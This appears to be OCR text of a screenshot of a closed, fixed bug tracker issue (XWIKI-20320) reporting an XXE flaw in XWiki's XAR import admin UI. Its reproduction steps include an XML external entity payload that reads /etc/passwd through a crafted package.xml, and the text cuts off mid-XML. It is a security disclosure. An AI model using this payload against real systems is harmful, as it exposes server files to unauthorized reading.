
XWIKI-20320
XXE attack on the import XAR Admin UI
Status:
Closed
Assignee:
Vincent Massol
Priority:
Critical
Resolution:
Fixed
More
Description
To reproduce: Create a XAR package and modify the
package.xml's like this: <?xml version="1.0" encoding="UTF-8"?
> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd">
]> <package> <infos> <name>&xxe;</name> <description>
Comments
&xxe; Helper pages for creating and listing
Class/Template/Sheets</description> <licence></licence>
4 older comments